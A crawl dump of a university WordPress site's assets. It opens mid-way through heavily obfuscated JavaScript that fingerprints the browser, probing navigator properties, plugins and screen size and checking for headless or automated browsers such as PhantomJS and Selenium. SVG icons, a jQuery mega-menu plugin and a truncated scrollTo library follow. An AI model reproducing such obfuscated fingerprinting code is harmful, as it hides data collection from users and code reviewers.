'\x26\x34\x69\x56')]]=_0x279021[_0x00d6('0xfd', '\x6e\x46\x64\x6e')](_0x4af22a,_0x279021[_0x00d6('0xfe', '\x66\x65\x74\x37')](_0x279021[_0x00d6('0xff', '\x43\x5a\x31\x35')](_0xddc822,'\x3d'),_0x3e862e));}catch(_0x108ef9){_0x3401b2[_0x3401b2[_0x00d6('0x6c', '\x57\x63\x6b\x40')]]=_0x279021[_0x00d6('0x100', '\x74\x59\x64\x2a')](_0x4af22a,_0x279021[_0x00d6('0x101', '\x50\x64\x5a\x48')](_0xddc822+_0x00d6('0x102', '\x38\x74\x25\x50'),_0x108ef9[_0x00d6('0x103', '\x32\x4e\x21\x67')]()));}}break;}_0x279021[_0x00d6('0x104', '\x43\x5a\x31\x35')](_0x1d740e);}return _0x3401b2[_0x00d6('0x105', '\x55\x4e\x44\x6c')]();}var _0x179618=[[_0x00d6('0x106', '\x38\x74\x5a\x46'),_0x00d6('0x107', '\x32\x4e\x21\x67'),function(){return navigator;}],[_0x00d6('0x108', '\x68\x79\x70\x6a'),_0x00d6('0x109', '\x21\x40\x2a\x30'),function(){return navigator[_0x00d6('0x10a', '\x6f\x29\x32\x46')];}],[_0x00d6('0x10b', '\x4a\x5b\x6b\x25'),_0x00d6('0x10c', '\x31\x23\x6b\x73'),function(){return navigator[_0x00d6('0x10d', '\x73\x54\x79\x62')];}],[_0x00d6('0x10e', '\x43\x5a\x31\x35'),_0x00d6('0x10f', '\x32\x4e\x21\x67'),function(){return _0x279021[_0x00d6('0x110', '\x38\x74\x25\x50')](navigator[_0x00d6('0xde', '\x50\x64\x5a\x48')][_0x00d6('0x111', '\x35\x21\x76\x73')],0x0);}],[_0x00d6('0x112', '\x74\x61\x2a\x71'),_0x00d6('0x113', '\x24\x69\x4c\x46'),function(){return navigator[_0x00d6('0x114', '\x28\x31\x78\x26')];}],[_0x00d6('0x115', '\x74\x37\x64\x4f'),_0x00d6('0x116', '\x50\x58\x52\x4b'),function(){return navigator[_0x00d6('0x117', '\x31\x23\x6b\x73')];}],[_0x00d6('0x118', '\x4a\x5b\x6b\x25'),_0x00d6('0x119', '\x74\x59\x64\x2a'),function(){}],[_0x00d6('0x11a', '\x76\x2a\x76\x40'),_0x00d6('0x11b', '\x78\x50\x52\x76'),function(){var _0x7085bd=ActiveXObject;return _0x7085bd;}],[_0x00d6('0x11c', '\x72\x75\x48\x73'),_0x00d6('0x11d', '\x65\x66\x49\x23'),function(){var _0xa44d38=webkitURL;return _0xa44d38;}],[_0x00d6('0x11e', '\x38\x74\x25\x50'),_0x00d6('0x11f', '\x64\x42\x4e\x55'),function(){var _0x1d423b=_phantom;return _0x1d423b;}],[_0x00d6('0x120', '\x47\x63\x2a\x30'),_0x00d6('0x121', '\x4b\x34\x5b\x6c'),function(){var _0x4bd35e=callPhantom;return _0x4bd35e;}],[_0x00d6('0x122', '\x76\x2a\x76\x40'),_0x00d6('0x123', '\x48\x38\x48\x4c'),function(){var _0x26a819=chrome;return _0x26a819;}],[_0x00d6('0x124', '\x63\x39\x67\x26'),_0x00d6('0x121', '\x4b\x34\x5b\x6c'),function(){var _0x458d41=yandex;return _0x458d41;}],[_0x00d6('0x125', '\x48\x38\x48\x4c'),_0x00d6('0x126', '\x4f\x6b\x21\x4c'),function(){var _0x546fad=opera;return _0x546fad;}],[_0x00d6('0x127', '\x6f\x29\x32\x46'),_0x00d6('0x128', '\x24\x69\x4c\x46'),function(){var _0x1b3fe1=opr;return _0x1b3fe1;}],[_0x00d6('0x129', '\x55\x4e\x44\x6c'),_0x00d6('0x12a', '\x25\x45\x54\x54'),function(){var _0xd58403=safari;return _0xd58403;}],[_0x00d6('0x12b', '\x64\x42\x4e\x55'),_0x00d6('0x12c', '\x50\x64\x5a\x48'),function(){var _0xd3570d=awesomium;return _0xd3570d;}],[_0x00d6('0x12d', '\x76\x2a\x76\x40'),_0x00d6('0x12e', '\x41\x4c\x5b\x30'),function(){var _0x53b572=puffinDevice;return _0x53b572;}],[_0x00d6('0x12f', '\x43\x5a\x31\x35'),_0x00d6('0x130', '\x38\x74\x5a\x46'),function(){var _0x57cde9=__nightmare;return _0x57cde9;}],[_0x00d6('0x131', '\x74\x61\x2a\x71'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){var _0x2edc14=domAutomation;return _0x2edc14;}],[_0x00d6('0x133', '\x68\x79\x70\x6a'),_0x00d6('0x134', '\x74\x61\x2a\x71'),function(){var _0x50e28e=domAutomationController;return _0x50e28e;}],[_0x00d6('0x135', '\x38\x74\x5a\x46'),_0x00d6('0x134', '\x74\x61\x2a\x71'),function(){var _0x21168f=_Selenium_IDE_Recorder;return _0x21168f;}],[_0x00d6('0x136', '\x21\x40\x2a\x30'),_0x00d6('0x137', '\x57\x63\x6b\x40'),function(){return document[_0x00d6('0x138', '\x4d\x71\x5d\x23')];}],[_0x00d6('0x139', '\x5a\x6e\x77\x5e'),_0x00d6('0x13a', '\x6f\x29\x32\x46'),function(){return document[_0x00d6('0x13b', '\x4f\x6b\x21\x4c')];}],[_0x00d6('0x13c', '\x4a\x52\x5e\x49'),_0x00d6('0x13d', '\x35\x21\x76\x73'),function(){return process[_0x00d6('0x13e', '\x55\x4e\x44\x6c')];}],[_0x00d6('0x13f', '\x38\x74\x5a\x46'),_0x00d6('0x128', '\x24\x69\x4c\x46'),function(){return global[_0x00d6('0x140', '\x78\x50\x52\x76')];}],[_0x00d6('0x141', '\x63\x39\x67\x26'),_0x00d6('0x142', '\x76\x2a\x76\x40'),function(){return global[_0x00d6('0x143', '\x74\x37\x64\x4f')];}],[_0x00d6('0x144', '\x24\x69\x4c\x46'),_0x00d6('0x145', '\x5e\x39\x45\x69'),function(){return WebAssembly;}],[_0x00d6('0x146', '\x38\x74\x5a\x46'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){return _0x279021[_0x00d6('0x147', '\x4b\x34\x5b\x6c')](require,'\x66\x73');}],[_0x00d6('0x148', '\x68\x79\x70\x6a'),_0x00d6('0x149', '\x62\x54\x5d\x56'),function(){return globalThis==global;}],[_0x00d6('0x14a', '\x21\x7a\x21\x6b'),_0x00d6('0x14b', '\x63\x39\x67\x26'),function(){return window[_0x00d6('0x14c', '\x25\x45\x54\x54')]();}],[_0x00d6('0x14d', '\x21\x7a\x21\x6b'),_0x00d6('0x14e', '\x50\x58\x52\x4b'),function(){return navigator[_0x00d6('0x14f', '\x74\x59\x64\x2a')];}],[_0x00d6('0x150', '\x31\x23\x6b\x73'),_0x00d6('0x151', '\x62\x54\x5d\x56'),function(){return navigator[_0x00d6('0x152', '\x65\x66\x49\x23')];}],[_0x00d6('0x153', '\x4b\x78\x79\x31'),_0x00d6('0x145', '\x5e\x39\x45\x69'),function(){return navigator[_0x00d6('0x154', '\x6d\x76\x42\x55')];}],[_0x00d6('0x155', '\x6e\x46\x64\x6e'),_0x00d6('0x156', '\x55\x4e\x44\x6c'),function(){return navigator[_0x00d6('0x157', '\x24\x69\x4c\x46')]=='\x43';}],[_0x00d6('0x158', '\x78\x50\x52\x76'),_0x00d6('0x159', '\x72\x75\x48\x73'),function(){window[_0x00d6('0x15a', '\x25\x45\x54\x54')]=Object[_0x00d6('0x15b', '\x63\x66\x40\x4f')](window);return window[_0x00d6('0x15a', '\x25\x45\x54\x54')][_0x00d6('0xa9', '\x35\x6f\x42\x73')];}],[_0x00d6('0x15c', '\x50\x58\x52\x4b'),_0x00d6('0x15d', '\x73\x54\x79\x62'),function(){return window[_0x00d6('0x15e', '\x4a\x5b\x6b\x25')]==0x0;}],[_0x00d6('0x15f', '\x66\x65\x74\x37'),_0x00d6('0x160', '\x28\x31\x78\x26'),function(){return _0x279021[_0x00d6('0x161', '\x73\x54\x79\x62')](window[_0x00d6('0x162', '\x41\x46\x30\x26')],0x0);}],[_0x00d6('0x163', '\x57\x63\x6b\x40'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){return window[_0x00d6('0x165', '\x68\x79\x70\x6a')];}],[_0x00d6('0x166', '\x35\x21\x76\x73'),_0x00d6('0x167', '\x4e\x40\x72\x26'),function(){return window[_0x00d6('0x168', '\x5a\x6e\x77\x5e')][_0x00d6('0x169', '\x4a\x5b\x6b\x25')]();}],[_0x00d6('0x16a', '\x28\x31\x78\x26'),_0x00d6('0x16b', '\x6d\x76\x42\x55'),function(){return _0x279021[_0x00d6('0x16c', '\x78\x50\x52\x76')](Boolean,_0x279021[_0x00d6('0x16d', '\x6f\x29\x32\x46')](typeof process,_0x00d6('0x16e', '\x73\x54\x79\x62'))&&process[_0x00d6('0x16f', '\x4f\x6b\x21\x4c')]&&process[_0x00d6('0x170', '\x5e\x39\x45\x69')][_0x00d6('0x171', '\x4f\x6b\x21\x4c')]);}],[_0x00d6('0x172', '\x55\x4e\x44\x6c'),_0x00d6('0x173', '\x74\x37\x64\x4f'),function(){return document[_0x00d6('0x174', '\x41\x4c\x5b\x30')];}],[_0x00d6('0x175', '\x21\x40\x2a\x30'),_0x00d6('0x167', '\x4e\x40\x72\x26'),function(){return eval[_0x00d6('0x176', '\x74\x37\x64\x4f')]()[_0x00d6('0x177', '\x52\x41\x4a\x54')];}],[_0x00d6('0x178', '\x26\x34\x69\x56'),_0x00d6('0x179', '\x47\x63\x2a\x30'),function(){return navigator[_0x00d6('0x17a', '\x52\x41\x4a\x54')][_0x00d6('0x17b', '\x41\x46\x30\x26')];}],[_0x00d6('0x17c', '\x6e\x46\x64\x6e'),_0x00d6('0x17d', '\x4f\x6b\x21\x4c'),function(){return deviceType;}],[_0x00d6('0x17e', '\x6f\x29\x32\x46'),_0x00d6('0x149', '\x62\x54\x5d\x56'),function(){return screen[_0x00d6('0x17f', '\x41\x46\x30\x26')];}],[_0x00d6('0x180', '\x50\x58\x52\x4b'),_0x00d6('0x159', '\x72\x75\x48\x73'),function(){return screen[_0x00d6('0x181', '\x4b\x78\x79\x31')];}],[_0x00d6('0x182', '\x38\x74\x25\x50'),_0x00d6('0x183', '\x43\x5a\x31\x35'),function(){var _0x472c62=eoapi;return _0x472c62;}],[_0x00d6('0x184', '\x38\x74\x25\x50'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){var _0x89d7bd=eoapi_VerifyThis;return _0x89d7bd;}],[_0x00d6('0x185', '\x57\x63\x6b\x40'),_0x00d6('0x186', '\x4d\x71\x5d\x23'),function(){var _0x5b03fa=eoapi_extInvoke;return _0x5b03fa;}],[_0x00d6('0x187', '\x28\x31\x78\x26'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){var _0x26e05a=eoWebBrowserDispatcher;return _0x26e05a;}],[_0x00d6('0x188', '\x74\x61\x2a\x71'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){return window[_0x00d6('0x189', '\x72\x75\x48\x73')];}],[_0x00d6('0x18a', '\x78\x50\x52\x76'),_0x00d6('0x18b', '\x38\x74\x25\x50'),function(){return _0x279021[_0x00d6('0x18c', '\x4a\x5b\x6b\x25')](navigator[_0x00d6('0x18d', '\x6f\x29\x32\x46')][_0x00d6('0x18e', '\x48\x38\x48\x4c')],0x2);}],[_0x00d6('0x18f', '\x38\x74\x25\x50'),_0x00d6('0x14b', '\x63\x39\x67\x26'),function(){return _0x279021[_0x00d6('0x190', '\x5e\x39\x45\x69')](navigator[_0x00d6('0x191', '\x55\x4e\x44\x6c')][_0x00d6('0x192', '\x6e\x46\x64\x6e')],0x2);}],[_0x00d6('0x193', '\x4a\x52\x5e\x49'),_0x00d6('0x194', '\x4b\x78\x79\x31'),function(){return window[_0x00d6('0x195', '\x24\x69\x4c\x46')];}],[_0x00d6('0x196', '\x66\x65\x74\x37'),_0x00d6('0x197', '\x4a\x5b\x6b\x25'),function(){return navigator[_0x00d6('0x198', '\x73\x54\x79\x62')][_0x00d6('0x199', '\x50\x58\x52\x4b')][0x0][_0x00d6('0x19a', '\x43\x5a\x31\x35')];}],[_0x00d6('0x19b', '\x59\x57\x31\x40'),_0x00d6('0x19c', '\x6e\x46\x64\x6e'),function(){return navigator[_0x00d6('0x19d', '\x35\x6f\x42\x73')][_0x00d6('0x19e', '\x5e\x39\x45\x69')][0x1][_0x00d6('0x19f', '\x4e\x40\x72\x26')];}],[_0x00d6('0x1a0', '\x68\x79\x70\x6a'),_0x00d6('0x1a1', '\x25\x45\x54\x54'),function(){return navigator[_0x00d6('0x1a2', '\x5a\x6e\x77\x5e')][_0x00d6('0x1a3', '\x28\x31\x78\x26')][0x2][_0x00d6('0x1a4', '\x6f\x29\x32\x46')];}],[_0x00d6('0x1a5', '\x4b\x78\x79\x31'),_0x00d6('0x1a6', '\x4e\x40\x72\x26'),function(){return navigator[_0x00d6('0x1a7', '\x38\x74\x5a\x46')][_0x00d6('0x1a8', '\x4b\x34\x5b\x6c')];}],[_0x00d6('0x1a9', '\x38\x74\x25\x50'),_0x00d6('0x1aa', '\x55\x4e\x44\x6c'),function(){return navigator[_0x00d6('0x1ab', '\x4a\x5b\x6b\x25')];}],[_0x00d6('0x1ac', '\x68\x79\x70\x6a'),_0x00d6('0x1ad', '\x74\x61\x2a\x71'),function(){return navigator[_0x00d6('0x1ae', '\x74\x61\x2a\x71')][_0x00d6('0x1af', '\x6e\x46\x64\x6e')];}],[_0x00d6('0x1b0', '\x21\x40\x2a\x30'),_0x00d6('0x1b1', '\x59\x57\x31\x40'),function(){return navigator[_0x00d6('0x1ae', '\x74\x61\x2a\x71')][_0x00d6('0x1b2', '\x31\x23\x6b\x73')];}]];try{if(_0x1e27e8){try{_0x1b58a0[_0x00d6('0x1b3', '\x48\x38\x48\x4c')]=_0x279021[_0x00d6('0x1b4', '\x4f\x6b\x21\x4c')](_0xefde35,_0x1e27e8);}catch(_0x411baf){}}if(!_0xf9e762[_0x00d6('0x1b5', '\x76\x2a\x76\x40')])_0xf9e762[_0x00d6('0x1b6', '\x5e\x39\x45\x69')]=_0x511938;_0x279021[_0x00d6('0x1b7', '\x35\x21\x76\x73')](_0x1d740e);var _0x1e8512=_0x00d6('0x1b8', '\x32\x4e\x21\x67');_0x179618[_0x00d6('0x1b9', '\x4b\x78\x79\x31')]([_0x279021[_0x00d6('0x1ba', '\x4a\x52\x5e\x49')](_0x279021[_0x00d6('0x1bb', '\x41\x46\x30\x26')]('\x27',_0x1e8512),'\x27')+_0x00d6('0x1bc', '\x78\x50\x52\x76'),_0x00d6('0x1bd', '\x52\x41\x4a\x54'),function(){return _0x1e8512[_0x00d6('0x1be', '\x38\x74\x5a\x46')]();}]);var _0x3ceff3=_0x00d6('0x1bf', '\x46\x48\x53\x5a');var _0x1415bb=_0x3ceff3[_0x00d6('0x1c0', '\x4e\x40\x72\x26')](0x0,0x6);var _0x375ec9=_0x3ceff3[_0x00d6('0x1c1', '\x46\x48\x53\x5a')](0x6);_0x279021[_0x00d6('0x1c2', '\x74\x37\x64\x4f')](_0x8b9545,_0x279021[_0x00d6('0x1c3', '\x50\x58\x52\x4b')](_0x306c1f,_0x179618));if(_0xdfd6f4){_0x179618[_0x00d6('0x1c4', '\x4e\x40\x72\x26')]([_0xdfd6f4,_0x00d6('0x1b1', '\x59\x57\x31\x40')]);_0x279021[_0x00d6('0x1c5', '\x68\x79\x70\x6a')](_0x8b9545,_0x279021[_0x00d6('0x1c6', '\x41\x46\x30\x26')](_0x306c1f,_0x179618));}_0x333b37[_0x00d6('0x1c7', '\x63\x39\x67\x26')](_0x00d6('0x1c8', '\x4d\x71\x5d\x23'))[_0x00d6('0x1c9', '\x63\x39\x67\x26')]=_0x279021[_0x00d6('0x1ca', '\x74\x59\x64\x2a')](_0x00d6('0x1cb', '\x73\x54\x79\x62'),_0xf9e762[_0x00d6('0x1cc', '\x4a\x52\x5e\x49')][_0x00d6('0x1cd', '\x43\x5a\x31\x35')]());}catch(_0x48da0f){_0x333b37[_0x00d6('0x1ce', '\x35\x6f\x42\x73')](_0x00d6('0x1cf', '\x6f\x29\x32\x46'))[_0x00d6('0x1d0', '\x6f\x29\x32\x46')]=_0x279021[_0x00d6('0x1d1', '\x32\x4e\x21\x67')](_0x00d6('0x1d2', '\x43\x5a\x31\x35'),_0xf9e762[_0x00d6('0x1d3', '\x74\x61\x2a\x71')](_0x48da0f[_0x00d6('0x1d4', '\x25\x45\x54\x54')]));}finally{if(_0x1e27e8)_0x1b58a0[_0x00d6('0x1d5', '\x4a\x5b\x6b\x25')]=_0x1e27e8;}}());

--- FILE ---
content_type: image/svg+xml
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/flag.svg
body_size: 2506
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path style="fill:#2D527C;" d="M99.92,470.326c-8.114,0-14.69-6.577-14.69-14.69V42.094C85.23,18.883,104.113,0,127.324,0
		s42.094,18.883,42.094,42.094v308.164c0,8.114-6.577,14.69-14.69,14.69c-8.114,0-14.69-6.577-14.69-14.69V42.094
		c0-7.009-5.703-12.713-12.713-12.713c-7.009,0-12.712,5.703-12.712,12.713v413.542C114.611,463.749,108.034,470.326,99.92,470.326z
		"/>
	<path style="fill:#2D527C;" d="M446.742,273.396H86.662c-8.114,0-14.69-6.577-14.69-14.69V55.023c0-8.114,6.577-14.69,14.69-14.69
		h360.08c5.315,0,10.216,2.872,12.816,7.508c2.599,4.636,2.489,10.316-0.284,14.849l-30.007,49.035
		c-4.234,6.921-13.274,9.099-20.198,4.864c-6.921-4.235-9.096-13.277-4.863-20.198l16.323-26.678H101.353v174.304h319.179
		l-42.683-69.753c-4.235-6.919-2.058-15.963,4.863-20.198c6.922-4.234,15.963-2.058,20.198,4.863l56.364,92.112
		c2.775,4.533,2.884,10.213,0.285,14.851C456.958,270.526,452.057,273.396,446.742,273.396z"/>
</g>
<rect x="86.662" y="55.022" style="fill:#CEE8FA;" width="81.326" height="203.683"/>
<g>
	<path style="fill:#2D527C;" d="M167.985,273.396H86.662c-8.114,0-14.69-6.577-14.69-14.69V55.023c0-8.114,6.577-14.69,14.69-14.69
		h81.323c8.114,0,14.69,6.577,14.69,14.69v203.684C182.676,266.82,176.099,273.396,167.985,273.396z M101.353,244.016h51.942V69.713
		h-51.942V244.016z"/>
	<path style="fill:#2D527C;" d="M323.866,171.555h-155.88c-8.114,0-14.69-6.577-14.69-14.69c0-8.114,6.577-14.69,14.69-14.69h155.88
		c8.112,0,14.69,6.577,14.69,14.69C338.556,164.978,331.978,171.555,323.866,171.555z"/>
</g>
<polygon style="fill:#CEE8FA;" points="189.391,497.31 65.257,497.31 94.641,443.346 160.007,443.346 "/>
<path style="fill:#2D527C;" d="M189.42,512c-0.01,0-0.019,0-0.029,0H65.257c-5.183,0-9.982-2.731-12.629-7.187
	c-2.647-4.456-2.752-9.978-0.272-14.529l29.384-53.964c2.572-4.724,7.522-7.665,12.901-7.665h65.367
	c5.38,0,10.329,2.941,12.901,7.665l28.959,53.184c1.421,2.262,2.243,4.937,2.243,7.805C204.111,505.423,197.532,512,189.42,512z
	 M89.982,482.619h74.682l-13.386-24.583h-47.91L89.982,482.619z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/quotes.svg
body_size: 1180
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512.5px" height="512.5px" viewBox="0 0 512.5 512.5" style="enable-background:new 0 0 512.5 512.5;" xml:space="preserve"
	>
<g>
	<path d="M112.5,208.25c61.856,0,112,50.145,112,112s-50.144,112-112,112s-112-50.145-112-112l-0.5-16
		c0-123.712,100.288-224,224-224v64c-42.737,0-82.917,16.643-113.137,46.863c-5.817,5.818-11.126,12.008-15.915,18.51
		C100.667,208.723,106.528,208.25,112.5,208.25z M400.5,208.25c61.855,0,112,50.145,112,112s-50.145,112-112,112
		s-112-50.145-112-112l-0.5-16c0-123.712,100.287-224,224-224v64c-42.736,0-82.918,16.643-113.137,46.863
		c-5.818,5.818-11.127,12.008-15.916,18.51C388.666,208.723,394.527,208.25,400.5,208.25z" fill="#E6EFF9"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/crum-mega-menu.js?ver=3.0
body_size: 11622
content:
(function ($) {

	jQuery.fn.crumegamenu = function (options) {
		var settings;
		$.extend(settings = {
			showDelay: 0,
			hideDelay: 0,
			effect: "slide",
			align: "left",
			responsive: true,
			indentChildren: true,
			scrollable: true,
			scrollableMaxHeight: 460
		}, options);

		// variables
		var menu_container = $(this);
		var menu = $(menu_container).children(".primary-menu-menu");
		var menu_li = $(menu).find("li");
		var showHideButton;
		var mobileWidthBase = 768;
		var bigScreenFlag = 2000; // a number greater than "mobileWidthBase"
		var smallScreenFlag = 200; // a number less than "mobileWidthBase"

		// sub-menu/megamenu indicators
		$(menu).children("li").children("a").each(function () {
			if ($(this).siblings(".sub-menu, .megamenu").length > 0) {
				$(this).append("<span class='indicator'>" + settings.indicatorFirstLevel + "</span>");
			}
		});
		$(menu).children("li").children(".megamenu").each(function () {
			$(this).find('ul').removeClass('sub-menu');
		});
		$(menu).find(".sub-menu").children("li").children("a").each(function () {
			if ($(this).siblings(".sub-menu").length > 0) {
				$(this).append("<span class='indicator'>" + settings.indicatorSecondLevel + "</span>");
			}
		});

		// sub-menu indentation (mobile mode)
		if (settings.indentChildren) {
			$(menu).addClass("primary-menu-indented");
		}

		// responsive behavior
		if (settings.responsive) {
			$(menu_container).addClass("primary-menu-responsive");
			showHideButton = $(menu_container).children(".showhide");
		}

		// scrollable menu
		if (settings.scrollable) {
			if (settings.responsive) {
				$(menu).css("max-height", settings.scrollableMaxHeight).addClass("scrollable").append("<li class='scrollable-fix'></li>");
			}
		}

		// shows a sub-menu
		function showDropdown(item) {
			if (settings.animation === "fade") {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.showDelay).fadeIn(settings.showSpeed).addClass(settings.animation).addClass('in');
			} else {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.showDelay).slideDown(settings.showSpeed).addClass(settings.animation);
			}

		}

		// hides a sub-menu
		function hideDropdown(item) {
			if (settings.animation === "fade") {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.hideDelay).fadeOut(settings.hideSpeed).removeClass(settings.animation).removeClass('in');
			} else {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.hideDelay).fadeOut(settings.hideSpeed).removeClass(settings.animation);
			}
			//$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.hideDelay).slideUp(settings.hideSpeed).removeClass(settings.animation);

		}

		function ifSupportsTouch() {
			var supportsTouch = false;
			if ('ontouchstart' in window) {
				//iOS & android
				supportsTouch = true;

			} else if (window.navigator.msPointerEnabled) {

				// Windows
				// To test for touch capable hardware
				if (navigator.msMaxTouchPoints) {
					supportsTouch = true;
				}
			}

			return supportsTouch;
		}

		function landscapeModeHandler(_this) {
			if (!_this.length) {
				return;
			}

			_this.parent("li").siblings("li").find(".sub-menu, .megamenu").stop(true, true).fadeOut(300);
			if (_this.siblings(".sub-menu, .megamenu").css("display") == "none") {
				showDropdown(_this.parent("li"));
				return false;
			}
			else {
				hideDropdown(_this.parent("li"));
			}
			window.location.href = _this.attr("href");
		}

		// landscape mode
		function landscapeMode() {
			$(menu).find(".sub-menu, .megamenu").hide(0);
			if (navigator.userAgent.match(/Mobi/i) || window.navigator.msMaxTouchPoints > 0 || settings.trigger == "click") {
				var $links = $(".primary-menu-menu > li > a, .primary-menu-menu ul.sub-menu li a");
				if (ifSupportsTouch()) {
					$links.bind("click", function (e) {
						e.stopPropagation();
						e.preventDefault();
					});
					$links.bind("touchstart", function (e) {
						landscapeModeHandler($(this));
					});
				} else {
					$links.bind("click", function (e) {
						e.stopPropagation();
						e.preventDefault();
						landscapeModeHandler($(this));
					});
				}

				$(document).bind("click.menu touchstart.menu", function (ev) {
					if ($(ev.target).closest(".primary-menu").length == 0) {
						$(".primary-menu-menu").find(".sub-menu, .megamenu").fadeOut(300);
					}
				});
			}
			else {
				$(menu_li).bind("mouseenter", function () {
					showDropdown(this);
				}).bind("mouseleave", function () {
					hideDropdown(this);
				});
			}
		}

		// portrait mode
		function portraitMode() {
			$(menu).find(".sub-menu, .megamenu").hide(0);
			$(menu).find(".indicator").each(function () {
				if ($(this).parent("a").siblings(".sub-menu, .megamenu").length > 0) {
					$(this).bind("click", function (e) {
						$(menu).scrollTo({top: 45, left: 0}, 600);
						if ($(this).parent().prop("tagName") == "A") {
							e.preventDefault();
						}
						if ($(this).parent("a").siblings(".sub-menu, .megamenu").css("display") == "none") {
							$(this).parent("a").siblings(".sub-menu, .megamenu").delay(settings.showDelay).slideDown(settings.showSpeed);
							$(this).parent("a").parent("li").siblings("li").find(".sub-menu, .megamenu").slideUp(settings.hideSpeed);
						}
						else {
							$(this).parent("a").siblings(".sub-menu, .megamenu").slideUp(settings.hideSpeed);
						}
					});
				}
			});
		}


		// Fix the submenu on the right side
		function fixSubmenuRight() {
			var submenus = $(menu).children("li").find(".sub-menu");

			if ($(window).innerWidth() > mobileWidthBase) {
				var menu_width = $("body").outerWidth(true);

				for (var i = 0; i < submenus.length; i++) {
					var submenusPosition = $(submenus[i]).css("display", "block").offset().left;

					if ($(submenus[i]).outerWidth() + submenusPosition > menu_width) {
						$(submenus[i]).addClass("sub-menu-left");
					}

					else {
						if (menu_width == $(submenus[i]).outerWidth() || (menu_width - $(submenus[i]).outerWidth()) < 20) {
							$(submenus[i]).addClass("sub-menu-left");
						}
						if (submenusPosition + $(submenus[i]).outerWidth() < menu_width) {
							$(submenus[i]).addClass("sub-menu-right");
						}
					}
				}
			}
		}

		// show the bar to show/hide menu items on mobile
		function showMobileBar() {
			$(menu).hide(0);
			$(showHideButton).show(0).click(function () {
				if ($(menu).css("display") == "none")
					$(menu).slideDown(settings.showSpeed);
				else
					$(menu).slideUp(settings.hideSpeed).find(".sub-menu, .megamenu").hide(settings.hideSpeed);
			});
		}

		// hide the bar to show/hide menu items on mobile
		function hideMobileBar() {
			$(menu).show(0).css('display', 'inline-block');
			$(showHideButton).hide(0);
		}

		// unbind events
		function unbindEvents() {
			$(menu_container).find("li, a").unbind();
			$(document).unbind("click.menu touchstart.menu");
		}

		// return window's width
		function windowWidth() {
			return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		}

		// navigation start function
		function startMenu() {
			if (windowWidth() <= mobileWidthBase && bigScreenFlag > mobileWidthBase) {
				unbindEvents();
				if (settings.responsive) {
					showMobileBar();
					portraitMode();
				}
				else {
					landscapeMode();
				}
			}
			if (windowWidth() > mobileWidthBase && smallScreenFlag <= mobileWidthBase) {
				unbindEvents();
				hideMobileBar();
				landscapeMode();
			}
			bigScreenFlag = windowWidth();
			smallScreenFlag = windowWidth();
			/* IE8 fix */
			if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) && windowWidth() < mobileWidthBase) {
				var ieversion = new Number(RegExp.$1);
				if (ieversion == 8) {
					$(showHideButton).hide(0);
					$(menu).show(0).css('display', 'inline-block');
					unbindEvents();
					landscapeMode();
				}
			}
		}

		$(window).resize(function () {
			startMenu();
		});

		$(document).ready(function () {
			fixSubmenuRight();
			startMenu();
		});

	}
}(jQuery));

/**
 * jquery.scrollTo
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 1.4.13
 */

(function (k) {
	'use strict';
	k(['jquery'], function ($) {
		var j = $.scrollTo = function (a, b, c) {
			return $(window).scrollTo(a, b, c)
		};
		j.defaults = {axis: 'xy', duration: parseFloat($.fn.jquery) >= 1.3 ? 0 : 1, limit: !0};
		j.window = function (a) {
			return $(window)._scrollable()
		};
		$.fn._scrollable = function () {
			return this.map(function () {
				var a = this,
					isWin = !a.nodeName || $.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
				if (!isWin) return a;
				var b = (a.contentWindow || a).document || a.ownerDocument || a;
				return /webkit/i.test(navigator.userAgent) || b.compatMode == 'BackCompat' ? b.body : b.documentElement
			})
		};
		$.fn.scrollTo = function (f, g, h) {
			if (typeof g == 'object') {
				h = g;
				g = 0
			}
			if (typeof h == 'function') h = {onAfter: h};
			if (f == 'max') f = 9e9;
			h = $.extend({}, j.defaults, h);
			g = g || h.duration;
			h.queue = h.queue && h.axis.length > 1;
			if (h.queue) g /= 2;
			h.offset = both(h.offset);
			h.over = both(h.over);
			return this._scrollable().each(function () {
				if (f == null) return;
